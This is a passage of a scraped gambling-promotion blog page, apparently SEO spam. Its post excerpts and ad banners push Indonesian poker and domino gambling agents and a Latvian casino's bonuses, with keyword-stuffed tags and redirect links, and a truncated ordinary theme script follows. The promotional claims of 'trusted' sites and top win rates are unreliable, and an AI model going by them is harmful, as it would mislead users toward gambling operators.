class="entry-article-part entry-article-footer only-more"></div></div></div></article><article class="entry even post-4809 post type-post status-publish format-standard hentry category-uncategorized"><div class="entry-inner"><div class="entry-content-data"><div class="entry-article-part entry-article-header"><h2 class="entry-title entry--item"><a href="https://194.233.93.230/kadi-bonusi-ir-pieejami-fenikss-casino-online-jauniem-speletajiem/" title="Kādi bonusi ir pieejami Fenikss Casino Online jauniem spēlētājiem?" rel="bookmark" class="plain_color">Kādi bonusi ir pieejami Fenikss Casino Online jauniem spēlētājiem?</a></h2><div class="entry-meta entry--item text-uppercase text-xsmall link-meta"> <span class="meta-item meta-cat"><a href="https://194.233.93.230/category/uncategorized/" rel="tag"><i class="fa fa-folder-open-o" aria-hidden="true"></i> Uncategorized</a></span></div></div><div class="entry-article-part entry-article-body"><div class="entry-excerpt entry--item"><p>Kādi bonusi ir pieejami Fenikss Casino Online jauniem spēlētājiem? Ja esi jauns spēlētājs Fenikss Casino Online, tad noteikti vēlies uzzināt, kādus bonusus vari saņemt. Šajā&hellip;</p></div></div><div class="entry-article-part entry-article-footer only-more"></div></div></div></article><article class="entry odd post-4807 post type-post status-publish format-standard hentry category-uncategorized"><div class="entry-inner"><div class="entry-content-data"><div class="entry-article-part entry-article-header"><h2 class="entry-title entry--item"><a href="https://194.233.93.230/fenikss-casino-lietotaju-atsauksmes-ka-izveleties-labakas-speles/" title="Fenikss Casino Lietotāju Atsauksmes: Kā Izvēlēties Labākās Spēles" rel="bookmark" class="plain_color">Fenikss Casino Lietotāju Atsauksmes: Kā Izvēlēties Labākās Spēles</a></h2><div class="entry-meta entry--item text-uppercase text-xsmall link-meta"> <span class="meta-item meta-cat"><a href="https://194.233.93.230/category/uncategorized/" rel="tag"><i class="fa fa-folder-open-o" aria-hidden="true"></i> Uncategorized</a></span></div></div><div class="entry-article-part entry-article-body"><div class="entry-excerpt entry--item"><p>Šajā rakstā mēs apskatīsim Fenikss Casino lietotāju atsauksmes un sniegsim padomus, kā izvēlēties labākās spēles. Ar tik daudziem piedāvājumiem var būt grūti izšķirties, kur investēt&hellip;</p></div></div><div class="entry-article-part entry-article-footer only-more"></div></div></div></article><article class="entry even post-4785 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-online category-judi-online-terpercaya category-pkv-games category-poker-online tag-agen-paketqq tag-agen-pkv-resmi tag-agen-poker-terpercaya tag-daftar-paketqq tag-daftar-situs-paketqq tag-link-alternatif-paketqq tag-link-alternatif-pkv-games tag-link-poker-online tag-paketqq tag-pkv tag-pkv-games tag-pkv-games-terpercaya tag-poker-paketqq tag-poker-v tag-situs-paketqq tag-situs-pkv-resmi tag-situs-poker-paketqq"><div class="entry-inner"><div class="entry-media"> <a class="entry-media-link " href="https://194.233.93.230/agen-paketqq/" title="Agen PaketQQ" rel="bookmark"></a><div class="entry-thumbnail has-thumb"> <img width="300" height="185" src="https://194.233.93.230/wp-content/uploads/2024/03/PaketQQ.png" class="attachment-medium size-medium wp-post-image" alt="PaketQQ merupakan agen pkv games online yang menyediakan deposit pulsa dengan tingkat kemenangan tertinggi tanpa bot terbaik  di Indonesia" decoding="async" title="Agen PaketQQ" /></div></div><div class="entry-content-data"><div class="entry-article-part entry-article-header"><h2 class="entry-title entry--item"><a href="https://194.233.93.230/agen-paketqq/" title="Agen PaketQQ" rel="bookmark" class="plain_color">Agen PaketQQ</a></h2><div class="entry-meta entry--item text-uppercase text-xsmall link-meta"> <span class="meta-item meta-cat"><a href="https://194.233.93.230/category/pkv-games/" rel="tag"><i class="fa fa-folder-open-o" aria-hidden="true"></i> pkv games</a></span></div></div><div class="entry-article-part entry-article-body"><div class="entry-excerpt entry--item"><p>PaketQQ merupakan agen pkv games online yang menyediakan deposit pulsa dengan tingkat kemenangan tertinggi tanpa bot terbaik  di Indonesia. Disini kamu akan menemukan berbagai pilihan permainan&hellip;</p></div></div><div class="entry-article-part entry-article-footer only-more"></div></div></div></article><article class="entry odd post-4782 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-online category-judi-online-terpercaya category-pkv-games category-poker-online category-tentang-kami tag-agen-segarqq tag-agen-situs-pkv tag-agen-situs-pkv-games tag-daftar-segarqq tag-link-alternatif-segarqq tag-link-resmi-segarqq tag-link-segarqq tag-login-segarqq tag-pkv tag-pkv-games tag-segarqq tag-situs-poker-segarqq tag-situs-segarqq"><div class="entry-inner"><div class="entry-media"> <a class="entry-media-link " href="https://194.233.93.230/situs-segarqq/" title="Situs SegarQQ" rel="bookmark"></a><div class="entry-thumbnail has-thumb"> <img width="300" height="137" src="https://194.233.93.230/wp-content/uploads/2024/03/segarqq.png" class="attachment-medium size-medium wp-post-image" alt="SegarQQ" decoding="async" loading="lazy" title="Situs SegarQQ" /></div></div><div class="entry-content-data"><div class="entry-article-part entry-article-header"><h2 class="entry-title entry--item"><a href="https://194.233.93.230/situs-segarqq/" title="Situs SegarQQ" rel="bookmark" class="plain_color">Situs SegarQQ</a></h2><div class="entry-meta entry--item text-uppercase text-xsmall link-meta"> <span class="meta-item meta-cat"><a href="https://194.233.93.230/category/pkv-games/" rel="tag"><i class="fa fa-folder-open-o" aria-hidden="true"></i> pkv games</a></span></div></div><div class="entry-article-part entry-article-body"><div class="entry-excerpt entry--item"><p>SegarQQ adalah salah satu agen situs PKV Games online terpercaya di Indonesia yang menyediakan link alternatif untuk daftar dan login. Sebagai situs judi terpercaya, SegarQQ menawarkan pengalaman bermain&hellip;</p></div></div><div class="entry-article-part entry-article-footer only-more"></div></div></div></article><article class="entry even post-4777 post type-post status-publish format-standard has-post-thumbnail hentry category-capsa-online category-domino-online category-judi-online category-judi-online-terpercaya category-pkv-games tag-capsa-game tag-capsa-hoki-capsa-hoki tag-capsa-indo-capsa-indo tag-capsa-indonesia-capsa-indonesia tag-capsa-kartu-capsa-kartu tag-capsa-net-capsa-net tag-capsa-offline-capsa-offline tag-capsa-online-capsa-online tag-capsa-online-gratis-capsa-online-gratis tag-capsa-online-indonesia-capsa-online-indonesia tag-capsa-online-real-money-capsa-online-real-money tag-capsa-online-uang-asli-capsa-online-uang-asli tag-capsa-oriental303-capsa-oriental303 tag-capsa-pelangi-capsa-pelangi tag-capsa-poker-capsa-poker tag-capsa-royale-capsa-royale tag-capsa-sun-capsa-sun tag-capsa-susun-apk-capsa-susun-apk tag-capsa-susun-boyaa-capsa-susun-boyaa tag-capsa-susun-capsa-susun tag-capsa-susun-diamond-capsa-susun-diamond tag-capsa-susun-facebook-capsa-susun-facebook tag-capsa-susun-for-pc-capsa-susun-for-pc tag-capsa-susun-indonesia-capsa-susun-indonesia tag-capsa-susun-indoplay-capsa-susun-indoplay tag-capsa-susun-mod-apk-capsa-susun-mod-apk tag-capsa-susun-offline-apk-capsa-susun-offline-apk tag-capsa-susun-offline-capsa-susun-offline tag-capsa-susun-online-capsa-susun-online tag-capsa-susun-pc-capsa-susun-pc tag-capsa-susun-terbaru-capsa-susun-terbaru tag-capsa-uang-asli-capsa-uang-asli tag-capsa228-capsa228 tag-capsa365-capsa365 tag-capsa99-capsa99 tag-capsatoto-capsatoto tag-capsaviva-capsaviva tag-capsun-capsun tag-cara-bermain-capsa-cara-bermain-capsa tag-cara-bermain-capsa-susun-cara-bermain-capsa-susun tag-cara-bermain-capsa-susun-untuk-pemula-cara-bermain-capsa-susun-untuk-pemula tag-cara-bermain-domino99-cara-bermain-domino99 tag-cara-daftar-pokerace99-cara-daftar-pokerace99 tag-cara-login-domino99-cara-login-domino99 tag-cara-login-pkv-games-cara-login-pkv-games tag-cara-main-capsa-cara-main-capsa tag-cara-main-capsa-susun-cara-main-capsa-susun tag-cheat-capsa-susun-cheat-capsa-susun tag-cheat-domino99-cheat-domino99 tag-colasoft-capsa-7-enterprise-full-colasoft-capsa-7-enterprise-full tag-cs-domino99-cs-domino99 tag-daftar-dewa-poker99-daftar-dewa-poker99 tag-daftar-domino-99-daftar-domino-99 tag-daftar-poker-99-daftar-poker-99 tag-daftar-poker-daftar-poker tag-daftar-poker-online-daftar-poker-online tag-daftar-poker99-daftar-poker99 tag-daftar-situs-judi-online-daftar-situs-judi-online tag-daftar-situs-poker-online-daftar-situs-poker-online tag-danamon-line-danamon-line tag-datukpoker-datukpoker tag-daun-poker99-daun-poker99 tag-deapoker-deapoker tag-dewa-poker-dewa-poker tag-dewa-poker-login-dewa-poker-login tag-dewa-poker-online-dewa-poker-online tag-dewa-poker-qq-dewa-poker-qq tag-dewa-poker99-dewa-poker99 tag-dewapker-dewapker tag-dewapoker-dewapoker tag-dewapoker-login-dewapoker-login tag-dewapoker99-dewapoker99 tag-dewaqq-dewaqq tag-diamond-capsa-susun-diamond-capsa-susun tag-domino-99-domino-99 tag-domino-99-for-pc-domino-99-for-pc tag-domino-99-game-domino-99-game tag-domino-99-gaple-2019-apk-domino-99-gaple-2019-apk tag-domino-99-gaple-2019-domino-99-gaple-2019 tag-domino-99-menang-domino-99-menang tag-domino-99-pakai-uang-asli-domino-99-pakai-uang-asli tag-domino-99-poker-online-domino-99-poker-online tag-domino-99-pulsa-mod-apk-domino-99-pulsa-mod-apk tag-domino-capsa-susun-domino-capsa-susun tag-domino-indo-play-domino-indo-play tag-domino-online-domino-online tag-domino-poker-domino-poker tag-domino-qiu-qiu-domino-qiu-qiu tag-domino-qq-domino-qq tag-domino99-apk-domino99-apk tag-domino99-domino99"><div class="entry-inner"><div class="entry-media"> <a class="entry-media-link " href="https://194.233.93.230/situs-idrpoker88/" title="Situs IDRPoker88" rel="bookmark"></a><div class="entry-thumbnail has-thumb"> <img width="300" height="150" src="https://194.233.93.230/wp-content/uploads/2019/12/IDRPOKER88-300x150.jpg" class="attachment-medium size-medium wp-post-image" alt="Situs IDRPOKER88" decoding="async" loading="lazy" srcset="https://194.233.93.230/wp-content/uploads/2019/12/IDRPOKER88-300x150.jpg 300w, https://194.233.93.230/wp-content/uploads/2019/12/IDRPOKER88.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" title="IDRPoker88" /></div></div><div class="entry-content-data"><div class="entry-article-part entry-article-header"><h2 class="entry-title entry--item"><a href="https://194.233.93.230/situs-idrpoker88/" title="Situs IDRPoker88" rel="bookmark" class="plain_color">Situs IDRPoker88</a></h2><div class="entry-meta entry--item text-uppercase text-xsmall link-meta"> <span class="meta-item meta-cat"><a href="https://194.233.93.230/category/pkv-games/" rel="tag"><i class="fa fa-folder-open-o" aria-hidden="true"></i> pkv games</a></span></div></div><div class="entry-article-part entry-article-body"><div class="entry-excerpt entry--item"><p>Permainan IDRpoker88 Online adalah Salah satu yang paling disukai pada semua kalangan yang ada di Indonesia. Dalam permainan judi poker online yang sangat terpercaya ini&hellip;</p></div></div><div class="entry-article-part entry-article-footer only-more"></div></div></div></article><article class="entry odd post-4735 post type-post status-publish format-standard has-post-thumbnail hentry category-capsa-online category-domino-online category-judi-online category-judi-online-terpercaya category-pkv-games category-poker-online tag-agen-judi-poker-pkv tag-agen-poker-pkv-terbaik tag-agen-pokerv tag-agen-resmi-pkv-games tag-agen-sultanqq tag-daftar-sultanqq tag-judi-poker-pkv-games tag-link-alternatif-pkv-games tag-link-alternatif-sultanqq tag-login-sultanqq tag-pkv-games tag-pkv-games-terpercaya tag-pkv-qq tag-pokerv tag-qq-games tag-situs-judi-pkv-games tag-situs-judi-poker-pkv tag-situs-poker-v tag-sultan-qq tag-sultanqq tag-sultanqq-resmi"><div class="entry-inner"><div class="entry-media"> <a class="entry-media-link " href="https://194.233.93.230/sultanqq/" title="SultanQQ" rel="bookmark"></a><div class="entry-thumbnail has-thumb"> <img width="300" height="199" src="https://194.233.93.230/wp-content/uploads/2024/01/SultanQQ.jpg" class="attachment-medium size-medium wp-post-image" alt="SultanQQ" decoding="async" loading="lazy" title="SultanQQ" /></div></div><div class="entry-content-data"><div class="entry-article-part entry-article-header"><h2 class="entry-title entry--item"><a href="https://194.233.93.230/sultanqq/" title="SultanQQ" rel="bookmark" class="plain_color">SultanQQ</a></h2><div class="entry-meta entry--item text-uppercase text-xsmall link-meta"> <span class="meta-item meta-cat"><a href="https://194.233.93.230/category/pkv-games/" rel="tag"><i class="fa fa-folder-open-o" aria-hidden="true"></i> pkv games</a></span></div></div><div class="entry-article-part entry-article-body"><div class="entry-excerpt entry--item"><p>SultanQQ merupakan situs yang menyediakan permainan domino online dan bandarq juga poker terbaik di Indonesia. Dengan memakai server poker pkv yang terkenal ini, situs agen&hellip;</p></div></div><div class="entry-article-part entry-article-footer only-more"></div></div></div></article><article class="entry even post-4729 post type-post status-publish format-standard has-post-thumbnail hentry category-capsa-online category-domino-online category-judi-online category-pkv-games category-poker-online tag-agen-fosilqq tag-agen-pkv-games tag-agen-poker-terpercaya tag-cara-daftar-judi-poker-uang-asli tag-daftar-fosilqq tag-daftar-judi-poker-online tag-daftar-judi-poker-uang-asli tag-daftar-pkv-games tag-fosilqq tag-fosilqq-apk tag-link-alternatif-fosilqq tag-link-alternatif-pkv-games tag-login-fosilqq tag-pkv-games tag-poker-fosilqq tag-poker-pkv-games tag-situs-fosilqq tag-situs-pkv-games tag-situs-poker-online"><div class="entry-inner"><div class="entry-media"> <a class="entry-media-link " href="https://194.233.93.230/fosilqq/" title="FosilQQ" rel="bookmark"></a><div class="entry-thumbnail has-thumb"> <img width="300" height="141" src="https://194.233.93.230/wp-content/uploads/2023/12/FosilQQ.jpg" class="attachment-medium size-medium wp-post-image" alt="FosilQQ" decoding="async" loading="lazy" title="FosilQQ" /></div></div><div class="entry-content-data"><div class="entry-article-part entry-article-header"><h2 class="entry-title entry--item"><a href="https://194.233.93.230/fosilqq/" title="FosilQQ" rel="bookmark" class="plain_color">FosilQQ</a></h2><div class="entry-meta entry--item text-uppercase text-xsmall link-meta"> <span class="meta-item meta-cat"><a href="https://194.233.93.230/category/pkv-games/" rel="tag"><i class="fa fa-folder-open-o" aria-hidden="true"></i> pkv games</a></span></div></div><div class="entry-article-part entry-article-body"><div class="entry-excerpt entry--item"><p>FosilQQ adalah situs judi online qq pkv games resmi di indonesia. Agen judi online resmi FosilQQ memiliki 9 permainan judi kartu online terbaik dengan deposit&hellip;</p></div></div><div class="entry-article-part entry-article-footer only-more"></div></div></div></article></div><nav class="navigation pagination" aria-label="Posts"><h2 class="screen-reader-text">Posts navigation</h2><div class="nav-links"><span aria-current="page" class="page-numbers current">1</span> <a class="page-numbers" href="https://194.233.93.230/page/2/">2</a> <a class="page-numbers" href="https://194.233.93.230/page/3/">3</a> <a class="page-numbers" href="https://194.233.93.230/page/4/">4</a> <span class="page-numbers dots">&hellip;</span> <a class="page-numbers" href="https://194.233.93.230/page/71/">71</a> <a class="next page-numbers" href="https://194.233.93.230/page/2/">Next</a></div></nav></div></div></div></main><aside id="sidebar-primary" class="sidebar-primary customify-col-3_sm-12"><div class="sidebar-primary-inner sidebar-inner widget-area"><section id="text-4" class="widget widget_text"><h4 class="widget-title">POKER ONLINE TERBAIK</h4><div class="textwidget"><a href="http://94.237.78.253/" target="_blank" rel="noopener noreferrer"><img src="
https://1.bp.blogspot.com/-Yi_QjdHzSw8/XZLFJPU81CI/AAAAAAAACfM/BXA1jshRC7AQhppcCHvut-wC7dVhPjWkwCLcBGAsYHQ/s1600/Duniacash%2B-%2BSitus%2BJudi%2BBola%2BOnline%2BTerbaik.gif" img title="Situs Sbobet Terpercaya"></a></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><h4 class="widget-title">MPO868</h4><div class="textwidget custom-html-widget"><a href="https://rebrand.ly/uxv7fa2" target="_blank" rel="noopener noreferrer"><img src="https://1.bp.blogspot.com/-5c2xrhQgwPQ/YJA8XryiRRI/AAAAAAAAAa4/l3S9RnxtYRgvLCZ5dYiaTogL4_bYXMS-QCLcBGAsYHQ/s16000/mpo868%2Bnew%2Bbanner.gif" alt="Slot Online"></a></div></section></div></aside></div><div class="mpbot center pb2 f0"></div><div class="mpgrid center pb2 f0"> <a href="https://isorch.org/">s77</a></div></div></div><footer class="site-footer" id="site-footer"><div  class="footer-bottom footer--row layout-full-contained"  id="cb-row--footer-bottom"  data-row-id="bottom"  data-show-on="desktop"><div class="footer--row-inner footer-bottom-inner dark-mode"><div class="customify-container"><div class="customify-grid  customify-grid-top"><div class="customify-col-12_md-12_sm-12_xs-12 builder-item builder-first--footer_copyright" data-push-left="_sm-0"><div class="item--inner builder-item--footer_copyright" data-section="footer_copyright" data-item-id="footer_copyright" ><div class="builder-footer-copyright-item footer-copyright"><p>Hak Cipta &copy; 2026 <a href="https://194.233.93.230/">Situs Poker IDN</a> | Support By <a href="https://139.180.132.30/">Agen Slot Online Terpercaya</a></p></div></div></div></div></div></div></div></footer></div> <script type='text/javascript' id='customify-themejs-js-extra'>var Customify_JS = {"is_rtl":"","css_media_queries":{"all":"%s","desktop":"%s","tablet":"@media screen and (max-width: 1024px) { %s }","mobile":"@media screen and (max-width: 568px) { %s }"},"sidebar_menu_no_duplicator":"1"};</script> <script type='text/javascript' src='http://194.233.93.230/wp-content/themes/dupro/assets/js/theme.min.js' id='customify-themejs-js'></script> <div class="mpf kiri" id="bgkiri"> <a id="close-kiri" onclick="document.getElementById('bgkiri').style.display = 'none';" style="cursor:pointer;"><center> <img alt="close" title="Close Ads" width="100" height="25" data-src="http://1.bp.blogspot.com/-pLlz8sqT9bY/XcI8lTMQn7I/AAAAAAAACoA/jL2Wg_zKrUUMLXXhkKJpogpJGmIp89S0ACLcBGAsYHQ/s1600/Close-Betgratis.png" class=" lazyloaded" src="http://1.bp.blogspot.com/-pLlz8sqT9bY/XcI8lTMQn7I/AAAAAAAACoA/jL2Wg_zKrUUMLXXhkKJpogpJGmIp89S0ACLcBGAsYHQ/s1600/Close-Betgratis.png"></center> </a><div class="mpads"><a href="/" target="_blank" alt="space" rel="nofollow noopener"><img src="https://i.imgur.com/POJorCV.png"></a> <a href="/" target="_blank" alt="space" rel="nofollow noopener"><img src="https://i.imgur.com/POJorCV.png"></a></div><div class="mpads"><a href="/" target="_blank" alt="space" rel="nofollow noopener"><img src="https://i.imgur.com/POJorCV.png"></a> <a href="/" target="_blank" alt="space" rel="nofollow noopener"><img src="https://i.imgur.com/POJorCV.png"></a></div></div><div class="mpf kanan" id="bgkanan"> <a id="close-kiri" onclick="document.getElementById('bgkanan').style.display = 'none';" style="cursor:pointer;"><center> <img alt="close" title="Close Ads" width="100" height="25" data-src="http://1.bp.blogspot.com/-pLlz8sqT9bY/XcI8lTMQn7I/AAAAAAAACoA/jL2Wg_zKrUUMLXXhkKJpogpJGmIp89S0ACLcBGAsYHQ/s1600/Close-Betgratis.png" class=" lazyloaded" src="http://1.bp.blogspot.com/-pLlz8sqT9bY/XcI8lTMQn7I/AAAAAAAACoA/jL2Wg_zKrUUMLXXhkKJpogpJGmIp89S0ACLcBGAsYHQ/s1600/Close-Betgratis.png"></center> </a><div class="mpads"><a href="/" target="_blank" alt="space" rel="nofollow noopener"><img src="https://i.imgur.com/POJorCV.png"></a> <a href="/" target="_blank" alt="space" rel="nofollow noopener"><img src="https://i.imgur.com/POJorCV.png"></a></div><div class="mpads"><a href="#" target="_blank" alt="space" rel="nofollow noopener"><img src="https://i.imgur.com/POJorCV.png"></a> <a href="/" target="_blank" alt="space" rel="nofollow noopener"><img src="https://i.imgur.com/POJorCV.png"></a></div></div><style>.mpf{position:fixed;top:15%;z-index:999}.mpf.kiri{}.mpf.kanan{right:0}</style><style>@media(max-width:1491px){
	.mpf.kiri .mpads img,.mpf.kanan .mpads img {
		height:350px;
	}
	}</style></div><div class="mpbotad"> <img src="//1.bp.blogspot.com/-pLlz8sqT9bY/XcI8lTMQn7I/AAAAAAAACoA/jL2Wg_zKrUUMLXXhkKJpogpJGmIp89S0ACLcBGAsYHQ/s1600/Close-Betgratis.png" class="mpbtn" onclick="document.getElementsByClassName('mpbotad')[0].style.display='none';return false;"><div class="mpbotadd"> <a href="/" target="_blank" alt="space" rel="nofollow noopener"><img src="https://cdn.gambarsejarah.com/other/Iklan-Gratis-bet.gif"></a> <a href="/" target="_blank" alt="space" rel="nofollow noopener"><img src="https://cdn.gambarsejarah.com/other/Iklan-Gratis-bet.gif"></a></div></div><style>.mpbotad{position:fixed;bottom:0;width:100%;text-align:center;background:#33333388}.mpbotad a{display:inline-block;padding:8px}.mpbotad img.mpbtn{background:transparent !important;position:absolute;left:calc(50% - 40px);margin-top:-24px}@media(max-width:1491px){.mpbotad a{padding:4px 4px 50}.mpbotad img{max-width:100%}}</style></body></html>

--- FILE ---
content_type: application/javascript
request_url: http://194.233.93.230/wp-content/themes/dupro/assets/js/theme.min.js
body_size: 6707
content:
"use strict";!function(t,n){var r=/:scope\b/gi;function i(e){var s=t[e];t[e]=function(e){var t=this,n=t.id||"qsid"+(new Date).getTime(),i=!t.id,o=r.test(e);try{return o&&(i&&(t.id=n),e=e.replace(r,"#"+n)),s.call(this,e)}finally{i&&(t.id=null)}}}function o(e){var t=n[e];n[e]=function(e){return t.call(this,e.replace(r,""))}}try{document.querySelector(":scope")}catch(e){i("querySelector"),i("querySelectorAll"),o("querySelector"),o("querySelectorAll")}}(Element.prototype,Document.prototype),[Element.prototype,Document.prototype,DocumentFragment.prototype].forEach(function(e){e.hasOwnProperty("append")||Object.defineProperty(e,"append",{configurable:!0,enumerable:!0,writable:!0,value:function(){var e=Array.prototype.slice.call(arguments),n=document.createDocumentFragment();e.forEach(function(e){var t=e instanceof Node;n.appendChild(t?e:document.createTextNode(String(e)))}),this.appendChild(n)}})}),function(){if("function"==typeof NodeList.prototype.forEach)return;NodeList.prototype.forEach=Array.prototype.forEach}(),Element.prototype.matches||(Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector),Element.prototype.closest||(Element.prototype.closest=function(e){var t=this;if(!document.documentElement.contains(t))return null;do{if(t.matches(e))return t;t=t.parentElement||t.parentNode}while(null!==t&&1===t.nodeType);return null}),function(){var e=function(){this.options={menuToggleDuration:300},this.menuSidebarState="closed",this.isPreviewing=document.body.classList.contains("customize-previewing"),this.init()};e.prototype.checkTouchScreen=function(){"ontouchstart"in document.documentElement?document.body.classList.add("ontouch-screen"):document.body.classList.add("not-touch-screen")},e.prototype.isMobile=function(){return!!(navigator.userAgent.match(/Android/i)||navigator.userAgent.match(/webOS/i)||navigator.userAgent.match(/iPhone/i)||navigator.userAgent.match(/iPad/i)||navigator.userAgent.match(/iPod/i)||navigator.userAgent.match(/BlackBerry/i)||navigator.userAgent.match(/Windows Phone/i))},e.prototype.initMenuSidebar=function(){var e;document.body.classList.contains("menu_sidebar_dropdown")||(e=document.getElementById("header-menu-sidebar"))&&document.body.append(e),document.addEventListener("customize_section_opened",function(e){"header_sidebar"===e.detail&&this.toggleMenuSidebar(!1)}.bind(this));var t=document.querySelectorAll(".menu-mobile-toggle");this.addEvent(t,"click",function(e){e.preventDefault(),this.toggleMenuSidebar()}.bind(this));var n=document.querySelectorAll("#header-menu-sidebar .close-panel, .close-sidebar-panel");this.addEvent(n,"click",function(e){e.preventDefault(),this.closeMenuSidebar()}.bind(this)),this.addEvent(document,"click",function(e){if(document.body.classList.contains("is-menu-sidebar")){var t=document.getElementById("header-menu-sidebar"),n=document.querySelectorAll(".menu-mobile-toggle"),i=!1;e.target.closest("#header-menu-sidebar")||e.target===t||(i=!0);var o=!1;if(n.length)for(var s=0;s<n.length;s++)(e.target.closest(".menu-mobile-toggle")||e.target===n[s])&&(o=!0);i&&!o&&this.closeMenuSidebar()}}.bind(this)),this.addEvent(document,"keyup",function(e){27===e.keyCode&&this.closeMenuSidebar()}.bind(this))},e.prototype.initMobieSearchForm=function(){var e=document.querySelector(".search-form--mobile");e&&(e.classList.add("mobile-search-form-sidebar menu-sidebar-panel"),e.classList.remove("hide-on-mobile hide-on-tablet"),document.body.prepend(e))},e.prototype.toggleMobileSubmenu=function(e){e.preventDefault();var t=e.target.closest("li"),n=t.querySelectorAll(":scope  > .sub-menu, .sub-lv-0");if(t.classList.contains("open-sub")){if(n.length)for(i=0;i<n.length;i++)this.slideUp(n[i],this.options.menuToggleDuration,function(){t.classList.remove("open-sub")})}else if(t.classList.add("open-sub"),n.length)for(var i=0;i<n.length;i++)this.slideDown(n[i],this.options.menuToggleDuration,function(){t.classList.add("open-sub")})},e.prototype.toggleMobileSubmenuEvents=function(e){e.addEventListener("click",this.toggleMobileSubmenu.bind(this))},e.prototype.initMobileSubMenu=function(){var e=document.querySelectorAll("#header-menu-sidebar .nav-menu-mobile .menu-item-has-children");if(e.length)for(var t=0;t<e.length;t++){var n=e[t];if(!n.classList.contains("toggle--added")){n.classList.add("toggle--added");var i=n.querySelector(":scope > a"),o=i.cloneNode(!0);this.isPreviewing;var s=document.createElement("span");s.classList.add("nav-toggle-icon"),s.innerHTML='<i class="nav-icon-angle"></i>',i.parentNode.insertBefore(s,i);var r=n.querySelector(":scope > .sub-menu");"1"!==Customify_JS.sidebar_menu_no_duplicator&&r.prepend(o);var a=n.querySelectorAll(":scope  > .sub-menu, .sub-lv-0");if(a.length)for(var l=0;l<a.length;l++)this.slideUp(a[l],0);if("1"!==Customify_JS.sidebar_menu_no_duplicator){var c=document.createElement("li");o.parentNode.prepend(c),c.appendChild(o)}this.toggleMobileSubmenuEvents(s)}}},e.prototype.slideUp=function(e,t,n){"number"!=typeof t&&(t=0),e._slideDownTimeOut&&(clearTimeout(e._slideDownTimeOut),e._slideDownTimeOut=!1);var i=e.getBoundingClientRect();e.style.overflow="hidden",e.style.height=i.height+"px",e.style.transition="height "+t+"ms linear",setTimeout(function(){e.style.height="0px"},20),e._sideUpTimeOut=setTimeout(function(){e.style.transition="","function"==typeof n&&n.call(this)},t+20)},e.prototype.slideDown=function(e,t,n){"number"!=typeof t&&(t=0),e._sideUpTimeOut&&(clearTimeout(e._sideUpTimeOut),e._sideUpTimeOut=!1),e.style.height="initial",e.style.overflow="initial",e.style.transition="";var i=e.getBoundingClientRect();e.style.height="0px",e.style.overflow="hidden",e.style.transition="height "+t+"ms linear",setTimeout(function(){e.style.height=i.height+"px"},50),e._sideUpTimeOut=setTimeout(function(){e.style.height="",e.style.overflow="",e.style.transition="","function"==typeof n&&n.call(this)},t)},e.prototype.insertMenuOverlayClass=function(){var e=document.querySelector(".nav-menu-mobile");e&&(document.body.classList.contains("menu_sidebar_slide_overlay")?e.classList.add("nav-menu-overlay"):e.classList.remove("nav-menu-overlay"))},e.prototype.setupMobileItemAnimations=function(e){window.height;void 0===e&&(e=document.getElementById("header-menu-sidebar"));var t=0,n=e.querySelectorAll(".item--inner");if(n.length)for(var i=0;i<n.length;i++)t++,n[i].style.transitionDelay=.2*t+"s"},e.prototype.toggleClass=function(e,t){if(e instanceof NodeList)for(var n=0;n<e.length;n++)e[n].classList.contains(t)?e[n].classList.remove(t):e[n].classList.add(t);else(e instanceof Node||e instanceof Element)&&(e.classList.contains(t)?e.classList.remove(t):e.classList.add(t))},e.prototype.addClass=function(e,t){if(e instanceof NodeList)for(var n=0;n<e.length;n++)e[n].classList.add(t);else(e instanceof Node||e instanceof Element)&&e.classList.add(t)},e.prototype.removeClass=function(e,t){var n=t.split(" ");if(e instanceof NodeList)for(var i=0;i<e.length;i++)for(var o=0;o<n.length;o++)e[i].classList.remove(n[o]);else if(e instanceof Node||e instanceof Element)for(o=0;o<n.length;o++)e.classList.remove(n[o])},e.prototype.addEvent=function(e,t,n){if(e instanceof NodeList)for(var i=0;i<e.length;i++)e[i].addEventListener(t,n);else(e instanceof Node||e instanceof Element)&&e.addEventListener(t,n)},e.prototype.closeMenuSidebar=function(){document.body.classList.add("hiding-header-menu-sidebar"),document.body.classList.remove("is-menu-sidebar");var e=document.querySelectorAll(".menu-mobile-toggle, .menu-mobile-toggle .hamburger");if(this.removeClass(e,"is-active"),document.body.classList.contains("menu_sidebar_dropdown")){this.removeClass(document.body,"hiding-header-menu-sidebar");var t=document.getElementById("header-menu-sidebar");document.getElementById("header-menu-sidebar-inner").getBoundingClientRect().height;this.slideUp(t,300,function(){t.style.height=0,t.style.display="block"}.bind(this))}else setTimeout(function(){this.removeClass(document.body,"hiding-header-menu-sidebar")}.bind(this),1e3)},e.prototype.toggleMenuSidebar=function(e){if(void 0===e&&(e=!0),document.body.classList.remove("hiding-header-menu-sidebar"),e?this.toggleClass(document.body,"is-menu-sidebar"):document.body.classList.add("is-menu-sidebar"),document.body.classList.contains("menu_sidebar_dropdown")){var t=document.querySelectorAll(".menu-mobile-toggle, .menu-mobile-toggle .hamburger");if(e?this.toggleClass(t,"is-active"):this.addClass(t,"is-active"),document.body.classList.contains("is-menu-sidebar")){var n=document.getElementById("header-menu-sidebar"),i=document.getElementById("header-menu-sidebar-inner").getBoundingClientRect().height;this.slideDown(n,300,function(){n.style.height=i+"px"})}else e&&this.closeMenuSidebar()}},e.prototype.searchFormAutoAlign=function(){for(var e=document.querySelectorAll(".header-search_icon-item"),t=window.innerWidth,n=0;n<e.length;n++){var i=e[n],o=i.querySelector(".search-icon").getBoundingClientRect();this.removeClass(i,"search-right search-left"),o.left>t/2?Customify_JS.is_rtl?(this.removeClass(i,"search-left"),this.addClass(i,"search-right")):(this.removeClass(i,"search-right"),this.addClass(i,"search-left")):Customify_JS.is_rtl?(this.removeClass(i,"search-right"),this.addClass(i,"search-left")):(this.removeClass(i,"search-left"),this.addClass(i,"search-right"))}},e.prototype.initSearchForm=function(){var e=document.querySelectorAll(".header-search_icon-item"),i=this;e.forEach(function(n){if(!n.classList.contains("js-added")){i.addClass(n,"js-added"),i.removeClass(n,"active");var e=n.querySelector(".search-icon"),t=function(e){e.preventDefault();var 